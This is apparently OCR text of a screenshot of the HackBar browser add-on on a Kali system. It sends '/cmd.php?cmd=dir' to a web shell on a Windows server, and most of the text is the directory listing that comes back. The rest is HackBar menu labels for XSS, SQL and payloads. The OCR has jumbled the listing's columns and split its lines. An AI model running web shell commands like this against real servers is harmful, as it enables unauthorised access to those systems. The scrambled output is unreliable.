 h /cmd.php?cmd=dir
80%
1 Volume in drive C has no label. Volume Serial Number is 90A2-1F28 Directory of C:\WINDOWS 12/10/2019 05:35 PM
. 12/10/2019 05:35 PM
.. 02/03/2020 06:27 PM 0 0.log 09/14/2010 12:33 PM
adam 10/13/2009 06:55 PM
addins 09/14/2010 12:33 PM
adfs 02/18/2007 12:25 AM 1,041,920 adfs.msp 10/13/2009 01:41 PM
Application Compatibility Scripts 06/25/2013 03:53 PM
AppPatch 03/25/2005 05:30 PM 1,272 Blue Lace 16.bmp 07/26/2013 01:07 PM 9,858 cfgall.ini 07/18/2013 04:04 PM 3,889 cfgwtp.ini
03/25/2005 05:30 PM 82,944 clock.avi 09/14/2010 12:34 PM
Cluster 03/25/2005 05:30 PM 17,062 Coffee Bean.bmp 10/13/2009 06:55 PM
Config 10/13/2009 06:55 PM
Connection Wizard 10/13/2009 01:45 PM 0 control.ini 10/13/2009 01:41 PM
Cursors 10/11/2013 11:22 AM
Debug 02/17/2007 02:50 AM 56,832 dialer.exe 10/13/2009 06:55 PM
Driver Cache 05/23/2019 09:58 PM
dwrcs 02/17/2007 02:58 AM 1,053,184 explorer.exe 03/25/2005 05:30 PM 80 explorer.scf
03/25/2005 05:30 PM 16,730 FeatherTexture.bmp 03/25/2005 05:30 PM 17,336 Gone
Fishing.bmp 03/25/2005 05:30 PM 26,582 Greenstone.bmp 03/28/2018 10:35 AM
Help 02/17/2007 03:14 AM 10,752 hh.exe 10/21/2010 09:46 AM
IIS Temporary Compressed Files 04/12/2017 10:51 AM
ime 11/09/2018 03:46 PM
inf 10/29/1998 04:45 PM 306,688 IsUninst.exe 02/18/2002 07:35
AM 6,550 jautoexp.dat 10/01/2013 03:58 PM
java 10/13/2009 06:59 PM
Media 03/25/2005 05:30 PM 46,907 mib.bin
06/20/2013 04:34 PM
Microsoft.NET 10/21/2010 02:31 PM
msagent 10/13/2009 06:55 PM
msapps 03/25/2005 05:30 PM
1,405 msdfmap.ini 10/13/2009
06:55 PM
mui 02/17/2007 03:41 AM
68,608 notepad.exe
11/22/2013 04:12 PM 376
ODBC.INI 06/25/2013
06:22 PM 4,328
ODBCINST.INI
10/13/2009 06:55 PM
OemDir 07/12/2019
06:20 PM 345
OEWABLog.txt
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
/cmd.php?cmd=dir
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
KALI
ESP
8:41
13/04/2020
2